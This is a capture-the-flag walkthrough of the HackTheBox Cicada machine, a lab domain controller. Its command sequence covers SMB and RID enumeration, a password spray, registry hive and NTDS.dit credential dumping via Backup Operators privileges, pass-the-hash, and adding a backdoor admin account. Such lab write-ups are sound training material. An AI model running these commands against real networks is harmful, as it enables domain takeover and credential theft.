Introduction
The HackTheBox Cicada machine is a Windows-based challenge focusing on Active Directory exploitation. This walkthrough demonstrates the critical importance of proper Active Directory configurations, such as enforcing Kerberos preauthentication and restricting sensitive privileges to prevent unauthorized access and privilege escalation.
HackTheBox Cicada Description
HackTheBox Cicada is an easy-difficult Windows machine that focuses on beginner Active Directory enumeration and exploitation. In this machine, players will enumerate the domain, identify users, navigate shares, uncover plaintext passwords stored in files, execute a password spray, and use the `SeBackupPrivilege` to achieve full system compromise.
Walkthrough
Initial Reconnaissance with Nmap
The attack begins with an Nmap scan, using options like:
-sCfor default scripts-sVto enumerate service versions- Output is saved in a directory named
cicada
nmap -sC -sV -Pn -oA cicada 10.10.11.35
Key findings from the scan:
- DNS (Port 53) – Running Simple DNS Plus, a common indicator of a Windows domain controller.
- LDAP, Kerberos, and SMB ports – Confirming the presence of Active Directory services.
- The scan reveals a fully qualified domain name (FQDN) via a certificate leak: cicada.htb.
This information is added to the host file for better name resolution during enumeration. Ensures that tools can resolve cicada.htb to 10.10.11.35.
echo "10.10.11.35 cicada.htb cicada" | sudo tee -a /etc/hosts
SMB Enumeration & Guest Access

Since web services are unavailable, enumeration shifts to SMB (Port 445).Running smbclient with guest access (-N) lists the available shares:
- HR Share – Readable with guest authentication.
- Dev Share – Requires higher privileges.
smbclient -L //10.10.11.35 -N
smbclient //10.10.11.35/HR -N
Inside HR Share, a text file named notice_from_hr.txt contains a default password for new accounts.However, without a user list, the password alone is not immediately useful.
get "notice_from_hr.txt"
The file contains a default password for new accounts:
Welcome to Cicada! Your default password is Cicada$M6Corpb*@Lp#nZp!8

Enumerating Active Directory Users (RID Brute-Force)
Since the user list is missing, an RID brute-force attack is used to discover domain usernames.RID brute force works by querying predictable user IDs (RIDs) associated with known accounts.
Connects to SMB RPC Service anonymously:
rpcclient -U "" 10.10.11.35
Commands run inside rpcclient:
enumdomusers
Then Using CrackMapExec for RID Brute Force, --rid-brute → Enumerates valid usernames using predictable RIDs.
crackmapexec smb 10.10.11.35 -u "guest" -p "" --rid-brute
This reveals three valid usernames:
- Michael Ritson
- David Aurelius
- Emily Oscar
With this list, a password spray attack is attempted using the default password from HR.
DnsAdmins
DnsUpdateProxy
Groups
john.smoulder
sarah.dantelia
michael.wrightson
david.orelious
Dev Support
emily.oscars
Password Spraying and Initial Compromise
The attack uses crackmapexec to spray the discovered password across the user accounts. The below command tests default password against all discovered users.
crackmapexec smb 10.10.11.35 -u users.txt -p 'Cicada$M6Corpb*@Lp#nZp!8'
Or
nxc smb 10.10.11.35 -u users.txt -p 'Cicada$M6Corpb*@Lp#nZp!8'
Michael Ritson’s credentials are valid, granting access to SMB.However, Michael lacks access to the Dev share, meaning further privilege escalation is needed.
smbclient //10.10.11.35/HR -U michael.wrightson

We run the below command to enumrate SMB users after getting michael.wrightson password
nxc smb 10.10.11.35 -u 'cicada.htb\michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8' --users
The above command gives us the password of david.orelious leaked from the description
Windows Privilege Escalation via User Description
Active Directory enumeration is performed using enum4linux and BloodHound.
Checking User Account Descriptions, -x → Uses simple authentication.The command finds David Aurelius’ account description containing his password.
ldapsearch -x -b "dc=cicada,dc=htb"
Logging in as David Aurelius:
smbclient //10.10.11.35/Dev -U david.orelious
Inside the Dev Share, a PowerShell backup script is found.The script contains hardcoded credentials for Emily Oscar.
ls
get backup_script.ps1
Gaining Remote Access via WinRM
Emily Oscar’s credentials allow WinRM authentication, providing an interactive shell.
evil-winrm -i 10.10.11.35 -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt'
The first check is whoami /all, revealing that Emily is a member of the “Backup Operators” group.Backup Operators can bypass file permissions to copy sensitive system files.
Extracting Registry Hives for Privilege Escalation
Windows stores local user credentials in the SAM and SYSTEM registry hives.With SE Backup privileges, Emily can copy and download these hives using the below commands:
reg save hklm\sam sam
reg save hklm\system system
These files are exfiltrated and processed with secretsdump.py, revealing hashed credentials.
Downloading the Files:
download sam
download system
Extracting Hashes from SAM & SYSTEM:
secretsdump.py -sam sam -system system -local
Extracting NTDS.dit for Full Domain Compromise
The NTDS.dit file stores all domain credentials. Since the system is a domain controller, NTDS.dit replaces SAM for authentication.
To access it, a shadow copy is created to avoid file locks:
vssadmin create shadow /for=c:
NTDS.dit is copied using robocopy, and decrypted using secretsdump.py, revealing:
- Administrator’s NTLM hash
- All domain user hashes
copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\NTDS\ntds.dit .
Extracting Domain Hashes:
secretsdump.py -ntds ntds.dit -system system
All domain user hashes are extracted, including the Administrator account.
Pass-the-Hash Attack & Admin Shell
Using the extracted administrator hash, evil-winrm is used to log in as Administrator:
evil-winrm -i <IP> -u Administrator -H <NTLM Hash>
At this stage, the entire domain is fully compromised.
Windows Persistence and Cleanup
The administrator’s password is changed temporarily but resets every 5 minutes, likely due to a Group Policy rollback.To maintain access, the attacker could:
- Create a new user and add it to the
Domain Adminsgroup. - Modify Group Policy to disable password resets.
- Deploy a persistent backdoor using tools like Mimikatz.
net user hacker P@ssw0rd! /add
net localgroup Administrators hacker /add
Conclusion
In HackTheBox Cicada, using a combination of SMB enumeration, password spraying, privilege escalation, and NTDS extraction, the attacker was able to fully compromise the domain. The key vulnerabilities included:
Default passwords in HR documents
Storing plaintext passwords in user descriptions
Backup Operator privilege abuse
Lack of monitoring for suspicious authentication attempts



